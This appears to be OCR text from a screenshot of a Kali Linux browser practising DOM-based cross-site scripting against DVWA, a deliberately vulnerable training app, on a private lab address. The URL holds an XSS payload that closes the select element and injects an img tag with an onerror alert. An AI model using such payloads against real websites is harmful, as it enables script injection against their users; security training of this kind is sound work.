 1 2 3 4 2 2 12:51
Web Requests × HackTricks - HackTric × GitHub - swisskyrepo/ × php | GTFOBins × Vulnerability: DOM Ba × http://10.0.2.4:8001/vuln × +
10.0.2.4:8001/vulnerabilities/xss_d/?default='></option></select><img src=x onerror="alert("XSS AGAIN!)"/>
Kali Linux Kali Tools Kali D
http://10.0.2.4:8001/vulnerabilities/xss_d/?default='></option></select><img src=x onerror="alert("XSS AGAIN!)"/> — Visit
This time, search with: G a b ebay W
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Please choose a language:
'> QWERTY
----
English
French
Spanish
German
Select
More Information
• https://owasp.org/www-community/attacks/xss/
• https://owasp.org/www-community/attacks/DOM_Based_XSS
• https://www.acunetix.com/blog/articles/dom-xss-explained/